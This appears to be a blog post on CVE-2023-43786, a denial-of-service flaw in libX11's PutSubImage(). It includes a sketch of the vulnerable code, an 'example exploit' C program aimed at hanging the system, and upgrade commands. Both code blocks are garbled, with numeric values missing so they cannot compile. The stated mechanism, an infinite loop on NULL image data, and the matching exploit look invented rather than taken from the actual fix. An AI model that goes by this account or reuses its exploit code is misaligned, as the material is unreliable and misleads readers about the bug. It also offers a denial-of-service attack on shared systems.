The security and stability of fundamental libraries are critical for safe and reliable computing. In 2023, a serious vulnerability, CVE-2023-43786, was discovered in the widely-used libX11 library, specifically within the PutSubImage() function. This flaw can be exploited by local users to create an infinite loop, consuming system resources and leading to denial of service (DoS).
In this post, we’ll explain the vulnerability in simple terms, show you relevant code snippets, provide links to official references, and demonstrate how someone could exploit this bug.
What is libX11?
libX11 is the core X11 client library. It’s used by almost every graphical application running on Linux and UNIX systems with the X Window System. If you've used graphical programs on Linux, you’ve probably interacted with software that directly depends on libX11.
The Vulnerability

CVE-ID: CVE-2023-43786
Type: Denial of Service (DoS)
Component Affected: PutSubImage() in libX11
Impact: Local attackers can cause the library to enter an infinite loop, making the system unresponsive.
Simple Explanation
Within the PutSubImage() function, certain malformed inputs can cause the function to loop endlessly. When this happens, the program using libX11 hangs, and if an attacker runs several instances, they can exhaust all CPU resources and cause the entire system to become unresponsive.
Understanding the Vulnerable Code
The PutSubImage() function is used to copy a subsection of an image to a destination drawable. Internally, it processes pixel data in loops. Due to missing validation, it’s possible for these loops to never terminate under certain conditions.
Here is a simplified sketch (not the full vulnerable code)
int PutSubImage(XImage *src, int x, int y, int width, int height) {
// ... other code ...
for (int i = ; i < width; i++) {
for (int j = ; j < height; j++) {
if (src->data == NULL) {
// Infinite loop possible if width or height are or negative
continue;
}
// process pixel
}
}
// ... other code ...
}
In the actual vulnerability (see patch here), certain manipulated image parameters could either result in non-incrementing loop variables or zero/negative-sized loops, leading to an infinite loop.
How Can This Be Exploited?
A local attacker can write a small program that calls PutSubImage() with carefully crafted parameters. If, for example, an invalid or unexpected image structure is passed, the loop will never end. Here’s an *example exploit* (for education/demo purposes):
#include <X11/Xlib.h>
#include <stdio.h>
int main() {
Display *d = XOpenDisplay(NULL);
if (!d) { return 1; }
// Create a dummy image with width and height
XImage img;
img.width = ; // Malicious value causing infinite loop
img.height = ;
img.data = NULL;
// Target window (normally would be a real window)
Drawable target = DefaultRootWindow(d);
// Infinite loop triggered inside PutSubImage
XPutImage(d, target, DefaultGC(d, ), &img, , , , , img.width, img.height);
XCloseDisplay(d);
return ;
}
Warning: This will hang or use 100% CPU; do not run on production systems.
Real World Impact
- DoS on Shared Systems: If exploited on shared workstations or terminal servers, a single user could make the system sluggish or unusable for everyone.
- Attack Surface: While this isn’t a remote code execution bug, nearly any user with the rights to run X11 clients can launch this attack.
References and Further Reading
- CVE-2023-43786 on NVD
- X.Org security advisory
- libX11 Patch Commit
- Detailed Bug Report
How To Fix
Solution:
Upgrade to the latest version of libX11 (at least 1.8.7 or later), which includes a fix for this vulnerability.
# On Debian/Ubuntu:
sudo apt update
sudo apt upgrade libx11-6
# On Fedora:
sudo dnf upgrade libX11
Be sure to restart your X session or computer afterwards to unload vulnerable code from memory.
Conclusion
CVE-2023-43786 is a great example of how seemingly minor bugs in system libraries can have big impacts. Denial of service vulnerabilities like this one are a real problem on multi-user systems. The best defense is to keep your libraries up to date and be aware of system advisories!
Timeline
Published on: 10/10/2023 13:15:22 UTC
Last modified on: 11/07/2023 04:21:29 UTC